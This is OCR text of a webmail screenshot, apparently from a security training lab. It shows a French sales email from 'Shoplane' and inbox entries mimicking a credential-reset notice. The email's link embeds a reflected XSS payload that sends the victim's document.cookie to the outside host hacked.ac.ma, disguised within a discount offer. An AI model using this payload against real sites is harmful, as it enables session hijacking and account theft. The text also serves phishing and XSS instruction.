 Not Secure http://mail.master-fsr.ma
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB TryHackMe | Dashboard
New
master@master-fsr.ma
Inbox
Archive
Drafts
Junk E-mail
Sent
Search
Shoplane Master - service client a minute ago
! Fin imminente : - 20 % sur les soldes
ETU-SERVICE 23 minutes ago
! ACTION REQUISE : Réinitialisation des informations de con...
Shoplane Master - service client yesterday at 6:00 AM
! Fin imminente : - 20 % sur les soldes
ETU-SERVICE yesterday at 5:10 AM
! ACTION REQUISE : Réinitialisation des informations de con...
! Fin imminente : - 20 % sur les soldes
Shoplane Master - service client (October 22, 2025 9:32 AM)
To: master@master-fsr.ma
Chers étudiants,
Vous avez jusqu'à 22 h 00 GMT pour profiter de nos dernières réductions. Ne manquez
pas
votre remise de 20% sur une sélection d'articles en solde.
Remise automatique au moment du paiement. Termes et conditions applicables.
N'hésitez pas à consulter nos offres sur http://shoplane.master-fsr.ma/search.php?
keyword=<script>document.location="http://hacked.ac.ma/?cookie="+document.cookie</
script>
2022© Shoplane. Tous droits réservés.
Conformément à la loi 09-08, vous disposez d’un droit d’accès, de rectification et
d’opposition au traitement de vos données personnelles. Ce traitement est autorisé par
la